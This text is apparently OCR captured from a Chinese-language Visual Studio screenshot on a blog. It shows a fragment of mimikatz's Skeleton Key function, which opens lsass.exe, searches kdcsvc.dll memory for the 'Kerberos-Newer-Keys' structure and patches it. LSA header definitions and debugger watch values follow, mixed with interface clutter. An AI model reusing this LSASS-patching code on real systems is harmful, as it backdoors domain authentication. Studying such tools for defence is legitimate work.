 kuhl_m_misc.c
反汇编
kull_m_string.h
mimikatz
(全局范围)
kuhl_m_misc_skeleton(int argc, wchar_t * argv[])
682 RtlInitUnicodeString(&orig, newerKey);
683 if(kull_m_process_getProcessIdForName(L"lsass.exe", &processId)) 已用时间 <= 1ms
684 {
685 if(hProcess = OpenProcess(PROCESS_VM_READ | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_QUERY_INFORMATION, FALSE, processId))
686 {
687 if(kull_m_memory_open(KULL_M_MEMORY_TYPE_PROCESS, hProcess, &aLsass.hMemory))
688 {
689 if(!onlyRC4Stuff)
690 {
691 if(kull_m_process_getVeryBasicModuleInformationsForName(aLsass.hMemory, L"kdcsvc.dll", &cryptInfos))
692 {
693 aLocal.address = newerKey;
694 sMemory.kull_m_memoryRange.kull_m_memoryAdress = cryptInfos.DllBase;
695 sMemory.kull_m_memoryRange.size = cryptInfos.SizeOfImage;
696 if(kull_m_memory_search(&aLocal, sizeof(newerKey), &sMemory, TRUE))
697 {
698 kprintf(L"[KDC] data\n");
699 aLocal.address = &orig;
700 orig.Buffer = (PWSTR) sMemory.result;
701 if(kull_m_memory_search(&aLocal, sizeof(orig), &sMemory, TRUE))
702 {
703 kprintf(L"[KDC] struct\n", sMemory.result);
704 RtlZeroMemory(&orig, sizeof(orig));
705 aLsass.address = sMemory.result;
706 if(success = kull_m_memory_copy(&aLsass, &aLocal, sizeof(orig)))
707 kprintf(L"[KDC] keys patch OK\n");
708 }
100 %
未找到相关问题
行: 683
字符: 1
混合
CRLF
LsaLookup.h
mimikatz
_LSA_UNICODE_STRING
34 typedef UNICODE_STRING LSA_UNICODE_STRING, *PLSA_UNICOD
35 typedef STRING LSA_STRING, *PLSA_STRING;
36 typedef OBJECT_ATTRIBUTES LSA_OBJECT_ATTRIBUTES, *PLSA_
37
38 #else // _NTDEF_
39
40 typedef struct _LSA_UNICODE_STRING {
41 USHORT Length;
42 USHORT MaximumLength;
43 #ifdef MIDL_PASS
44 [size_is(MaximumLength/2), length_is(Length/2)]
45 #endif // MIDL_PASS
46 PWSTR Buffer;
47 } LSA_UNICODE_STRING, *PLSA_UNICODE_STRING;
48
49 typedef struct _LSA_STRING {
50 USHORT Length;
51 USHORT MaximumLength;
52 PCHAR Buffer;
53 } LSA_STRING, *PLSA_STRING;
54
55 typedef struct _LSA_OBJECT_ATTRIBUTES {
56 ULONG Length;
57 HANDLE RootDirectory;
58 PLSA_UNICODE_STRING ObjectName;
59 ULONG Attributes;
60 PVOID SecurityDescriptor; // Points to type
100 %
未找到相关问题
自动窗口
搜索(Ctrl+E)
搜索深度: 3
名称 值 类型
&orig 0x000000c79bcdfc48 {Length=38 MaximumLength=40 Buffer=0x00007ff62... _LSA_UNICODE_STRIN...
&processId 0x000000c79bcdfd80 {0} unsigned long *
MIMIKATZ_NT_BUILD_NUMBER 14393 unsigned long
newerKey 0x00007ff622d54a18 L"Kerberos-Newer-Keys" wchar_t[20]
onlyRC4Stuff 0 int
orig {Length=38 MaximumLength=40 Buffer=0x00007ff622d54a18 L"Kerberos-... _LSA_UNICODE_STRING
Length 38 unsigned short
MaximumLength 40 unsigned short
Buffer 0x00007ff622d54a18 L"Kerberos-Newer-Keys" wchar_t *
输出
显示输出来源(S): 生成
编辑并继续 : error : “kuhl_m_misc.c”中的“mimikatz.exe”不是在启用“编辑并继续”的情况下编译的
@51CTO博客